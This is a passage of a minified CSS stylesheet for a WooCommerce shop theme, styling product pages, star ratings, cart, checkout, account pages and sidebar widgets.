.plus:hover{border-color:#e6ae48;background-color:#e6ae48}.woocommerce #content .quantity input.qty,.woocommerce .quantity input.qty,.woocommerce-page #content .quantity input.qty,.woocommerce-page .quantity input.qty{position:relative;height:28px;width:26px;display:inline;padding:0;border:none;border-top:1px solid #a6a6a6;border-bottom:1px solid #a6a6a6;background-color:#f5f5f5;text-align:center;font-family:'Crete Round',sans-serif;font-style:italic;color:#e6ae48;font-size:14px;line-height:26px;outline:0;resize:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.single_add_to_cart_button.qbutton.small{line-height:29px}.woocommerce div.product div.product_meta>.social_share_list_holder>span,.woocommerce div.product div.product_meta>span{display:block;position:relative;font-weight:700;text-transform:uppercase;letter-spacing:1px}.woocommerce div.product div.product_meta>.social_share_list_holder>span.social_share_title,.woocommerce div.product div.product_meta>span.social_share_title{display:inline-block;vertical-align:middle;margin-bottom:0}.woocommerce-page.single-product .social_share_list_holder,.woocommerce.single-product .social_share_list_holder{display:inline-block;vertical-align:middle;line-height:0}.woocommerce div.product div.product_meta>span{margin-bottom:1px}.woocommerce-page.single-product .social_share_list_holder ul,.woocommerce.single-product .social_share_list_holder ul{position:relative;top:-1px;vertical-align:middle;line-height:0}.woocommerce-page.single-product .social_share_list_holder ul li,.woocommerce.single-product .social_share_list_holder ul li{margin:0 0 0 8px;line-height:0}.woocommerce-page.single-product .social_share_list_holder ul li a,.woocommerce.single-product .social_share_list_holder ul li a{display:inline-block;vertical-align:middle;line-height:0}.woocommerce-page.single-product .social_share_list_holder ul li i,.woocommerce.single-product .social_share_list_holder ul li i{font-size:15px;line-height:15px;vertical-align:middle}.woocommerce div.product div.product_meta>span a,.woocommerce div.product div.product_meta>span span{margin-left:3px;font-family:'Crete Round',sans-serif;font-size:14px;color:#e6ae48;font-weight:400;text-transform:capitalize;letter-spacing:0}.woocommerce .summary{float:right;width:56.81824545454545%;margin-bottom:45px}.woocommerce .summary .q_tabs.woocommerce-tabs{display:block;margin:25px 0 0}.woocommerce .summary .q_tabs.woocommerce-tabs ul{display:inline-block}.woocommerce .summary p.stock.out-of-stock{display:inline-block;font-weight:700;color:#393939;padding-bottom:1px;border-bottom:2px solid;margin:30px 0}.woocommerce div[itemprop=aggregateRating] .star-rating,.woocommerce li.product div.star-rating{display:none}.woocommerce div.product .summary table.variations,.woocommerce div.product div.related .related-products-title,.woocommerce div.product div.upsells .related-products-title{margin-bottom:25px}.woocommerce div.product .summary table.variations td{padding:0 0 15px;position:relative}.woocommerce div.product .summary table.variations tr:last-child td{padding-bottom:0}.woocommerce div.product .summary table.variations td.label{color:inherit;padding-right:10px}.woocommerce div.product .summary table.variations td.value select{width:100%;overflow:hidden;font-size:13px;border:1px solid transparent;background-color:#ededed;outline:0;color:inherit;font-family:inherit;padding:9px 12px;height:37px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.reset_variations{position:absolute;right:0;bottom:50%;-webkit-transform:translate(120%,50%);-moz-transform:translate(120%,50%);transform:translate(120%,50%)}.woocommerce p.stars span,.woocommerce-page p.stars span{width:80px;height:16px;position:relative;float:left;background:url(img/star.png) left 0 repeat-x}.woocommerce p.stars span a.star-1,.woocommerce-page p.stars span a.star-1{width:16px;z-index:10}.woocommerce p.stars span a.star-2,.woocommerce-page p.stars span a.star-2{width:32px;z-index:9}.woocommerce p.stars span a.star-3,.woocommerce-page p.stars span a.star-3{width:48px;z-index:8}.woocommerce p.stars span a.star-4,.woocommerce-page p.stars span a.star-4{width:64px;z-index:7}.woocommerce p.stars span a.star-5,.woocommerce-page p.stars span a.star-5{width:80px;z-index:6}.woocommerce p.stars span a,.woocommerce-page p.stars span a{float:left;position:absolute;left:0;top:0;width:16px;height:0;padding-top:16px;overflow:hidden}.woocommerce p.stars span a:focus,.woocommerce p.stars span a:hover,.woocommerce-page p.stars span a:focus,.woocommerce-page p.stars span a:hover{background:url(img/star.png) left -16px repeat-x}.woocommerce p.stars span a.active,.woocommerce-page p.stars span a.active{background:url(img/star.png) left -32px repeat-x}.woocommerce p.stars{height:16px}.woocommerce ol.commentlist{list-style:none}.woocommerce .star-rating,.woocommerce-page .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1.1em;width:5.4em;font-family:star;color:#e6ae48}.woocommerce .star-rating span,.woocommerce-page .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{content:"\73\73\73\73\73";color:#dfdbdf;float:left;top:0;left:0;position:absolute}.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.woocommerce ol.commentlist li.comment img.avatar{float:left;margin-right:10px}.woocommerce #comments{margin-bottom:13px}.woocommerce #respond #reply-title,.woocommerce #reviews h2{font-size:21px;margin-bottom:.7em}.woocommerce #reviews small{margin:0}.woocommerce #reviews .add_review{margin-top:15px}.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-message:before,.woocommerce aside ul.product_list_widget li:after,.woocommerce aside ul.product_list_widget li:before,.woocommerce ol.commentlist li:after,.woocommerce ol.commentlist li:before,aside ul.product_list_widget li:after,aside ul.product_list_widget li:before{content:" ";display:table}.woocommerce ol.commentlist li{padding:15px 0}.woocommerce #comments .noreviews{padding:0 15px}.woocommerce ol.commentlist li:first-child{padding-top:0}.woocommerce div.summary div.comment-text div[itemprop=description]{margin:0}.woocommerce #commentform input[type=text],.woocommerce #commentform input[type=email],.woocommerce #commentform textarea{display:block;padding-left:2.6%;padding-right:2.6%;width:100%;box-sizing:border-box}.woocommerce .comment-form-comment label{margin-bottom:5px;display:inline-block}.woocommerce .comment-form-rating{margin-bottom:13px}.woocommerce .comment-form-rating label{margin-bottom:5px;display:inline-block}.woocommerce .comment-form-rating .stars{margin-bottom:10px}.qode-add-gallery-and-zoom-support{position:relative}.qode-add-gallery-and-zoom-support .flex-control-nav{padding:0;margin:0}.qode-add-gallery-and-zoom-support .flex-control-nav li{float:left;width:33.334%}.qode-add-gallery-and-zoom-support.woocommerce-product-gallery--columns-4 .flex-control-nav li{width:25%}.woocommerce .product .qode-add-gallery-and-zoom-support.images .woocommerce-product-gallery__image,.woocommerce .product .qode-add-gallery-and-zoom-support.images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child){padding:0}.woocommerce .product .qode-add-gallery-and-zoom-support.images figure{margin:0}.qode-add-gallery-and-zoom-support .woocommerce-product-gallery__trigger{position:absolute;right:20px;top:17px;z-index:100}.qode-add-gallery-and-zoom-support .woocommerce-product-gallery__trigger img{display:none!important}.qode-add-gallery-and-zoom-support .woocommerce-product-gallery__trigger:after{content:"\55";font-family:ElegantIcons}.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .woocommerce-MyAccount-navigation{position:relative;display:inline-block;vertical-align:middle;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.woocommerce-account .woocommerce-MyAccount-navigation{width:30%;padding:0 30px 0 0;margin:0 0 40px}.woocommerce-account .woocommerce-MyAccount-navigation ul{padding:0;margin:0;list-style:none;border-top:1px solid #e0dede}.woocommerce-account .woocommerce-MyAccount-navigation ul li{margin:0;padding:10px 0;border-bottom:1px solid #e0dede}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{color:#e6ae48}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{font-size:14px;line-height:15px;font-weight:600;color:#6d6d6d}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{color:#e6ae48}.woocommerce-account .woocommerce-MyAccount-content{width:70%;padding:0 0 0 30px;margin:0 0 40px}.woocommerce .myaccount_user{font-size:16px;line-height:1.5em}.woocommerce .myaccount_address{margin:20px 0}.woocommerce .addresses header{background:0 0;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;height:auto;position:relative;text-align:left;border-bottom:none}.woocommerce table.cart thead tr,.woocommerce-account table.my_account_orders tbody tr,.woocommerce-account table.my_account_orders thead tr,.woocommerce-cart table.cart tbody tr,.woocommerce-page table.cart thead tr{border:1px solid #e0dede}.woocommerce .addresses address{font-style:normal;margin-top:20px}.woocommerce .addresses .col-1.address,.woocommerce .addresses .col-2.address{width:45%}.woocommerce .addresses .col-1,.woocommerce .addresses .col-2{width:23.61623616236162%;margin-right:1.845018450184502%}.woocommerce .addresses header.title{position:static}.woocommerce .addresses .col-1.address{margin-right:2.909090909090909%}.woocommerce .addresses .col-2.address{float:right}.woocommerce .addresses:after,.woocommerce .addresses:before{content:" ";display:table}.woocommerce .addresses{margin-bottom:70px}form#set-address-form input[type=text],form#set-address-form select{width:93%;padding-left:3.288201160541586%;padding-right:3.288201160541586%}form#set-address-form p.form-row-wide input[type=text]{width:97.54716981132076%;padding-left:1.226415094339623%;padding-right:1.226415094339623%}form#set-address-form h3{margin-bottom:20px}.woocommerce form#set-address-form .form-row-first,.woocommerce form#set-address-form .form-row-last,.woocommerce-page form#set-address-form .form-row-first,.woocommerce-page form#set-address-form .form-row-last{float:left;width:47%;overflow:visible}.woocommerce form#set-address-form .form-row-last,.woocommerce-page form#set-address-form .form-row-last{float:right}.woocommerce form#set-address-form{margin-bottom:30px}.woocommerce-account table.my_account_orders{margin:25px 0;width:100%!important}.woocommerce div.cart-collaterals,.woocommerce form.lost_reset_password p.form-row,.woocommerce-page div.cart-collaterals{margin-top:20px}.woocommerce-account table.my_account_orders tbody tr td.order-actions{text-align:right}.woocommerce-account table.my_account_orders tbody tr td.order-actions a{height:29px;line-height:29px}.woocommerce form.lost_reset_password input[type=text]{width:185px}.woocommerce form.lost_reset_password label{display:none}.woocommerce .change-pass-field{width:25%;margin-right:20px}.woocommerce .col-1,.woocommerce .col-2{float:left;width:49.07749077490775%}.woocommerce .col-1{margin-right:1.845018450184502%}.woocommerce #customer_login .col-1 h2,.woocommerce #customer_login .col-2 h2{margin-bottom:17px}.woocommerce #customer_login .span-3{width:47.40740740740741%;float:left;margin-right:3.703703703703704%}.woocommerce #customer_login .form-row-last{margin-right:0}.woo-lost_password2,.woocommerce #customer_login .lost_password{margin-left:23px}.woocommerce table.cart,.woocommerce-page table.cart{width:100%}.woocommerce-page table tr:nth-child(odd) td{background:0 0!important}.woocommerce .checkout table.shop_table tr,.woocommerce-page .checkout table.shop_table tr{border-bottom:1px solid #e0dede}.woocommerce .checkout table.shop_table thead tr th,.woocommerce table.cart thead tr th,.woocommerce-account table.my_account_orders thead tr th,.woocommerce-page .checkout table.shop_table thead tr th,.woocommerce-page table.cart thead tr th,.woocommerce-page table.my_account_orders thead tr th{padding:13px 10px;font-size:17px;line-height:1.571428571428571em;font-weight:600}.woocommerce-account table.my_account_orders thead tr th,.woocommerce-cart table.cart thead th,.woocommerce-checkout .checkout table thead th,.woocommerce-page table.my_account_orders thead tr th{font-weight:500;font-family:inherit;font-size:14px;color:#393939}.woocommerce-cart table.cart tbody tr td,.woocommerce-checkout .checkout table tbody tr td{vertical-align:middle}.woocommerce-cart table.cart tbody tr td a:not(.checkout-button),.woocommerce-checkout .checkout table tbody tr td a{color:#8d8d8d}.woocommerce table.cart tbody tr td img{display:block;width:66px}.woocommerce table.cart tbody tr span.amount,.woocommerce-page table.cart tbody span.amount{font-family:inherit;color:#8d8d8d}.woocommerce table.cart tbody tr:last-child,.woocommerce-page table.cart tbody tr:last-child{border:none}.woocommerce table.cart tbody td.product-remove,.woocommerce-page table.cart tbody td.product-remove{text-align:center;border-right:1px solid #e0dede}.woocommerce table.cart tbody td.product-remove a.remove,.woocommerce-page table.cart tbody td.product-remove a.remove{width:13px;height:13px;display:inline-block;background:url(img/wc_delete_icon.png) center no-repeat;text-indent:-9999px;vertical-align:middle}.woocommerce table.cart div.coupon,.woocommerce-page table.cart div.coupon{float:left}.woocommerce table.cart div.coupon label,.woocommerce-page table.cart div.coupon label{display:none}.woocommerce table.cart div.coupon .input-text,.woocommerce-page table.cart div.coupon .input-text,.woocommerce-page.woocommerce-checkout div.coupon .input-text,.woocommerce.woocommerce-checkout div.coupon .input-text{width:178px!important;margin-right:15px;padding:0 13px!important;height:37px;position:relative;border:2px solid transparent;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.woocommerce table.cart div.coupon .input-text,.woocommerce-page table.cart div.coupon .input-text{outline:0;font-family:inherit;color:inherit;font-weight:400}.woocommerce table.cart div.coupon .button,.woocommerce-page table.cart div.coupon .button{padding-left:22px!important;padding-right:22px!important}.woocommerce table.cart td.actions{text-align:right;padding:24px 0}.woocommerce table.cart td.actions input[type=submit]{position:relative;top:3px;margin-bottom:10px}.woocommerce table.cart td.actions>.checkout-button,.woocommerce-page table.cart td.actions>.checkout-button{top:3px;float:right;padding-left:.9225092250922509%!important;padding-right:.9225092250922509%!important;margin-left:1.845018450184502%}.woocommerce div.cart-collaterals div.cart_totals,.woocommerce-page .div.cart-collaterals div.cart_totals{float:right;width:26.3%;margin-bottom:31px}.woocommerce div.cart-collaterals div.cart_totals th,.woocommerce-page .div.cart-collaterals div.cart_totals th{padding-left:0}.woocommerce div.cart-collaterals div.cart_totals table strong,.woocommerce div.cart-collaterals div.cart_totals table th,.woocommerce-page .div.cart-collaterals div.cart_totals table strong,.woocommerce-page .div.cart-collaterals div.cart_totals table th{font-weight:300}.woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong span.amount,.woocommerce-page div.cart-collaterals div.cart_totals table tr.order-total strong span.amount{color:#e6ae48;font-size:1.384615384615385em}.woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong{font-weight:400;color:#e6ae48}.woocommerce div.cart-collaterals .shipping_calculator,.woocommerce-page .div.cart-collaterals .shipping_calculator{float:left;width:49.07749077490775%;margin-bottom:40px}.woocommerce input[type=text]:not(.qode_search_field):not(.qty),.woocommerce input[type=email],.woocommerce input[type=password],.woocommerce textarea,.woocommerce-page input[type=text]:not(.qode_search_field):not(.qty),.woocommerce-page input[type=email],.woocommerce-page input[type=tel],.woocommerce-page input[type=password],.woocommerce-page textarea{width:100%;padding:10px 17px;border:2px solid transparent;outline:0;resize:none;font-family:inherit;line-height:18px;background-color:#fff;color:#8d8d8d;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.footer_top .widget_product_search #searchform{background-color:transparent;border:1px solid #6a6a6a}.footer_top .widget_product_search input[type=text]{display:inline-block;float:left;width:70%;height:33px;margin:0;padding:2px 12px;background-color:transparent;border:0;outline:0;font-family:inherit;color:#8d8d8d;text-decoration:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.footer_top .widget_product_search input[type=submit]{display:inline-block;float:right;width:37px;height:37px;line-height:37px;margin:0;padding:0 4%;outline:0;border:0;background-color:transparent;text-decoration:none;text-align:center;color:#8d8d8d;font-family:FontAwesome,sans-serif;font-size:13px;font-weight:400;letter-spacing:0;cursor:pointer;white-space:nowrap}.woocommerce div.cart-collaterals .select2-dropdown-open.select2-drop-above .select2-choice,.woocommerce div.cart-collaterals .select2-dropdown-open.select2-drop-above .select2-choices,.woocommerce-page div.cart-collaterals .select2-dropdown-open.select2-drop-above .select2-choice,.woocommerce-page div.cart-collaterals .select2-dropdown-open.select2-drop-above .select2-choices{padding-left:3.142329020332717%;font-family:inherit;font-weight:300;background-color:#f8f8f8;border:none;height:47px;line-height:47px}.woocommerce div.cart-collaterals h2,.woocommerce-page .div.cart-collaterals h2{font-size:19px;margin-bottom:25px}.woocommerce div.cart-collaterals h2 a,.woocommerce-page .div.cart-collaterals h2 a{transition:color .3s ease-in-out}.woocommerce div.cart-collaterals h2 a span{position:relative;top:-2px;font-size:.7692307692307692em;left:2px}.woocommerce .empty-cart-wrapper,.woocommerce-page .empty-cart-wrapper{text-align:center}.woocommerce .empty-cart-wrapper p,.woocommerce-page .empty-cart-wrapper p{margin-bottom:15px}.woocommerce form.checkout .col2-set:after,.woocommerce form.checkout .col2-set:before{content:" ";display:table}.woocommerce form.checkout h3,.woocommerce-page form.checkout h3{margin-bottom:20px}.woocommerce .checkout-opener-text{background-color:#e6ae48;color:#fff;margin-bottom:15px;padding:10px 20px}.woocommerce .checkout-opener-text a{color:#fff}.woocommerce form.checkout_coupon{margin-bottom:20px}.woocommerce form.checkout_coupon input.input-text{width:20.63636363636364%}.woocommerce form.checkout_coupon .form-row-last{margin-bottom:0}.woocommerce form.checkout .col2-set .form-row.notes{width:100%}.woocommerce form.checkout .col2-set .form-row.notes textarea{height:72px}.woocommerce #shiptobilling,.woocommerce-page #shiptobilling{margin-bottom:0;float:right;position:relative;top:25px}.woocommerce #shiptobilling label,.woocommerce-page #shiptobilling label{display:inline-block}.woocommerce form.check-login .form-row{width:23.70370370370371%;float:left;margin-right:1.845018450184502%}.woocommerce form.check-login .form-row input[type=text],.woocommerce form.check-login .form-row input[type=password]{width:85.5%}.woocommerce form.check-login div.login-entrance-text{margin-bottom:20px}.woocommerce form.check-login .lost_password{margin-left:15px;display:inline-block;font-weight:300}.woocommerce form.checkout .col2-set .form-row{width:48.14814814814815%;margin-right:3.703703703703704%;float:left}.woocommerce form.checkout .col2-set .form-row-wide{width:100%;margin-right:0;float:none}.woocommerce form.checkout .col2-set .form-row-last{margin-right:0}.woocommerce form.checkout .col2-set p.form-row label{display:none}.woocommerce form.checkout .col2-set p.form-row label.checkbox{display:inline-block}.woocommerce form.checkout p.register-row{margin-bottom:8px;margin-top:25px}.woocommerce form.checkout #order_review_heading{margin-top:23px}.woocommerce form.checkout .col2-set .create-account>p{margin-bottom:15px}.woocommerce form.checkout table.shop_table td,.woocommerce form.checkout table.shop_table th{padding:10px}.woocommerce form.checkout table.shop_table tfoot tr.order-total td span.amount,.woocommerce form.checkout table.shop_table tfoot tr.order-total th{color:#e6ae48}.woocommerce form.checkout table.shop_table span.amount{color:#8d8d8d;font-family:inherit}.woocommerce form.checkout table.shop_table{width:100%}.woocommerce #payment{margin-top:50px;margin-bottom:70px}.woocommerce #payment ul.payment_methods{list-style:none;border-bottom:1px solid #e0dede;margin-bottom:25px}.woocommerce #payment ul.payment_methods li{padding:10px 20px;border:1px solid #e0dede;border-bottom:0}.woocommerce #payment ul.payment_methods li label{color:#000;margin-left:10px;position:relative;top:-2px}.woocommerce #payment ul.payment_methods li label img{margin:0 0 0 5px;position:relative;top:6px}.woocommerce #payment ul.payment_methods li .payment_box{padding:10px 0 0 35px}.woocommerce input#place_order{float:right}.woocommerce .order_details.clearfix li,.woocommerce-page .order_details.clearfix li{float:left;margin-right:45px}.woocommerce-page .order_details.clearfix li span{color:#393939;text-transform:uppercase;font-weight:800;letter-spacing:2px}.woocommerce .order_details.clearfix li p,.woocommerce-page .order_details.clearfix li p,.woocommerce-page .order_details.clearfix li p span{font-weight:400;color:#000;margin-top:7px;letter-spacing:0}.woocommerce ul.order_details,.woocommerce-page ul.order_details{list-style:none;margin-bottom:20px}.woocommerce .checkout-success-message,.woocommerce-page .checkout-success-message{margin-bottom:50px}.woocommerce-account h2,.woocommerce-account h3{margin:10px 0}.woocommerce-account h2,.woocommerce-checkout h2{margin-top:0;font-size:20px}.woocommerce-account h3,.woocommerce-checkout h3{margin-top:30px;margin-bottom:12px;font-size:15px}.woocommerce-checkout .order-details-wrapper h2,.woocommerce-checkout .order-details-wrapper h3{font-size:14px;margin-bottom:20px}.woocommerce-checkout .order-details-wrapper h2:nth-child(2){font-size:20px;margin-top:37px;margin-bottom:30px}.woocommerce-account header h3,.woocommerce-checkout header h3{margin-bottom:10px}.woocommerce-checkout table.shop_table{width:42.07749077490775%;margin-bottom:15px}.woocommerce-account table.shop_table{margin-bottom:25px;width:43.077491%}.woocommerce-account table.my_account_orders tfoot th,.woocommerce-account table.my_account_orders thead th,.woocommerce-account table.shop_table tfoot th,.woocommerce-account table.shop_table thead th,.woocommerce-checkout table.shop_table tfoot th,.woocommerce-checkout table.shop_table thead th{color:#000;font-weight:400}.woocommerce-account table.shop_table td span.amount,.woocommerce-checkout table.shop_table td span.amount{color:#8d8d8d}.woocommerce-checkout .addresses .col-1,.woocommerce-checkout .addresses .col-2{width:23.61623616236162%;margin-right:1.845018450184502%}.woocommerce-account .addresses .col-2,.woocommerce-checkout .addresses .col-2{float:left;margin-right:0}.woocommerce-account div.woocommerce header,.woocommerce-checkout .order-details-wrapper header{position:static;background:0 0;border:0;height:auto}.woocommerce-account .customer_details,.woocommerce-checkout .customer_details{margin-bottom:18px}.woocommerce-checkout .shop_table.order_details th,.woocommerce-checkout .shop_table.order_details tr td{padding-left:0}.woocommerce-checkout .shop_table.order_details tfoot tr:last-child td span.amount,.woocommerce-checkout .shop_table.order_details tr td a{color:#000}.woocommerce-checkout .shop_table.order_details tr td span.amount{font-family:inherit}.woocommerce-checkout .shop_table.order_details tr td .product-quantity{font-weight:400;color:#000}.woocommerce-checkout .addresses header{padding-bottom:0;margin-bottom:0}.woocommerce aside.sidebar .widget.widget_product_categories{margin:0 0 18px}.woocommerce aside.sidebar .widget.widget_layered_nav,.woocommerce aside.sidebar .widget.widget_product_search,.woocommerce aside.sidebar .widget.widget_product_tag_cloud{margin:0 0 20px}.woocommerce aside.sidebar .widget h4{padding:0 18px;line-height:49px;margin-bottom:28px;letter-spacing:1px}.woocommerce aside.sidebar .widget.widget_product_categories h4{margin-bottom:18px}.woocommerce aside.sidebar .widget.widget_products h4,.woocommerce aside.sidebar .widget.widget_recent_reviews h4,.woocommerce aside.sidebar .widget.widget_recently_viewed_products h4,.woocommerce aside.sidebar .widget.widget_shopping_cart h4,.woocommerce aside.sidebar .widget.widget_top_rated_products h4{margin-bottom:0}.woocommerce aside.sidebar .widget.widget_product_search h4{margin-bottom:26px}.woocommerce aside.sidebar ul.product_list_widget li,aside ul.product_list_widget li{padding:10px;border-bottom:1px solid #d0d0d0;margin:0}.woocommerce aside.sidebar ul.product_list_widget li:last-child,aside ul.product_list_widget li:last-child{border-bottom:0;padding-bottom:0}.woocommerce aside ul.product_list_widget li a,aside ul.product_list_widget li a{display:block;text-transform:uppercase;font-weight:700;color:#8b8b8b;font-style:normal;letter-spacing:1px;font-size:13px;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.woocommerce aside ul.product_list_widget li>a:hover,aside ul.product-categories li>a:hover{color:#e6ae48}.woocommerce aside ul.product_list_widget li del span.amount,aside ul.product_list_widget li del span.amount{color:#a6a6a6;text-decoration:line-through}.woocommerce aside ul.product_list_widget li img,aside ul.product_list_widget li img{float:left;margin-right:11px;max-width:55px}.woocommerce aside ul.product_list_widget li span.amount,aside ul.product_list_widget li span.amount{color:#e6ae48;display:inline-block}.woocommerce .widget_shopping_cart_content li{height:auto!important}.woocommerce .widget_shopping_cart_content .total strong{font-weight:400;color:#a6a6a6}.woocommerce .widget_shopping_cart_content p.buttons{margin-top:15px}.woocommerce .widget_shopping_cart_content p.buttons a.button{width:47%;padding-left:0;padding-right:0;text-align:center;color:#e6ae48}.woocommerce .widget_shopping_cart_content p.buttons a.button:hover{color:#fff}.woocommerce .widget_shopping_cart_content a.checkout{float:right}.widget #searchform .screen-reader-text{display:none}.footer_top .widget.widget_search form input[type=text],.footer_top .woocommerce.widget #searchform input[type=text],.woocommerce .widget #searchform input[type=text],aside.sidebar .widget_product_search form#searchform input#s{display:inline-block;text-decoration:none;border:0;outline:0;color:#8d8d8d;background-color:transparent;font-family:inherit;margin:0;padding:0 12px;width:74%;height:37px;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.woocommerce .widget #searchsubmit,aside.sidebar .widget_product_search form#searchform input#searchsubmit{width:37px;height:37px;line-height:37px;display:inline-block;margin:0;padding:0 4%;outline:0;border:none;text-decoration:none;background-color:transparent;color:#8d8d8d;font-family:FontAwesome,sans-serif;font-weight:400;text-align:center;cursor:pointer;white-space:nowrap;float:right;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out}.woocommerce aside .widget .star-rating,.woocommerce-page aside .widget .star-rating,aside .widget .star-rating{float:none;font-size:.8em}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#a6a6a6}.woocommerce .widget_price_filter .ui-slider-horizontal,.woocommerce-page .widget_price_filter .ui-slider-horizontal{height:12px}.woocommerce .widget_price_filter .ui-slider,.woocommerce-page .widget_price_filter .ui-slider{position:relative;text-align:left}.woocommerce .widget_price_filter .price_slider,.woocommerce-page .widget_price_filter .price_slider{margin-bottom:30px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:14px;height:14px;cursor:pointer;outline:0;top:-1px;background-color:#393939}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-1em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-color:#e6ae48;top:0;height:100%}.woocommerce .widget_price_filter .button,.woocommerce-page .widget_price_filter .button{float:right;padding:0 19px}.woocommerce .price_slider_amount{margin-top:28px}.woocommerce .widget_price_filter .price_label,.woocommerce-page .widget_price_filter .price_label{float:left;font-weight:700;line-height:38px;color:#393939;letter-spacing:1px;text-transform:uppercase}.woocommerce aside .widget ul.product-categories,.woocommerce-page aside .widget ul.product-categories,aside .widget ul.product-categories,aside .widget.widget_layered_nav ul{list-style:none;padding:0 0 0 10px}.woocommerce aside .widget ul.product-categories a:hover,.woocommerce-page aside .widget ul.product-categories a:hover,aside .widget ul.product-categories a:hover{color:#e6ae48}.woocommerce aside .select2-container .select2-choice,.woocommerce aside .select2-dropdown-open.select2-drop-above .select2-choice,.woocommerce aside .select2-dropdown-open.select2-drop-above .select2-choices,.woocommerce-page aside .select2-container .select2-choice,.woocommerce-page aside .select2-dropdown-open.select2-drop-above .select2-choice,.woocommerce-page aside .select2-dropdown-open.select2-drop-above .select2-choices,aside .select2-container .select2-choice,aside .select2-dropdown-open.select2-drop-above .select2-choice,aside .select2-dropdown-open.select2-drop-above .select2-choices{padding-left:12px;background-image:none}.woocommerce aside ul.product-categories ul.children,.woocommerce-page aside ul.product-categories ul.children,aside ul.product-categories ul.children{padding-left:0}.woocommerce aside.sidebar .widget.widget_layered_nav small.count{-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.woocommerce aside.sidebar .widget.widget_layered_nav li:hover a,.woocommerce aside.sidebar .widget.widget_layered_nav li:hover small.count{color:#393939}.woocommerce aside.sidebar .woocommerce.widget ul.product-categories li,.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li,aside .widget.widget_layered_nav ul li{margin:0 0 5px}.woocommerce aside.sidebar .woocommerce.widget ul.product-categories a,.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories a{color:#8b8b8b;font-weight:700;letter-spacing:1px;font-style:normal;text-transform:uppercase;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transform:color .3s ease-in-out;transition:color .3s ease-in-out}.woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li,.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li,aside ul.product-categories ul.children li{margin:0}.woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,aside ul.product-categories ul.children li a{font-family:'Crete Round',sans-serif;font-size:14px;color:#a6a6a6;font-weight:400;text-transform:none;font-style:italic;letter-spacing:0;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transform:color .3s ease-in-out;transition:color .3s ease-in-out}.woocommerce aside.sidebar .woocommerce.widget ul.product-categories a:hover,.woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover,.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,aside ul.product-categories a:hover,aside ul.product-categories ul.children li a:hover{color:#e6ae48}.woocommerce aside.sidebar ul.cart_list li:last-child,.woocommerce-page aside ul.cart_list li:last-child,aside ul.card_list li:last-child{border-bottom:0}.woocommerce aside ul.cart_list,.woocommerce-page aside ul.cart_list,aside ul.cart_list{margin-bottom:10px}.woocommerce .widget_shopping_cart_content .total .amount,.woocommerce-page .widget_shopping_cart_content .total .amount{font-size:15px;font-weight:700;color:#e6ae48}.widget.widget_search form input[type=submit]{background:0 0}.widget_woocommerce-dropdown-cart{display:inline-block;height:100%;vertical-align:middle}.shopping_cart_outer{display:table;float:left;position:relative}.shopping_cart_inner{display:table-cell;height:100px;vertical-align:middle}header.sticky .shopping_cart_inner,header:not(.sticky) .header_menu_bottom .shopping_cart_inner{height:60px}.header_top .shopping_cart_inner{height:auto!important}.shopping_cart_header{display:inline-block}.shopping_cart_header .header_cart{padding:0 9px 0 0;display:inline-block;border-radius:2px 2px 0 0;position:relative}.shopping_cart_header .header_cart i{margin:0;color:#5d5d5d;font-size:14px;line-height:28px;-webkit-transition:color .3s ease;-moz-transition:color .3s ease;-o-transition:color .3s ease;-ms-transition:color .3s ease}@media only screen and (min-width:1000px){header.dark:not(.sticky):not(.scrolled) 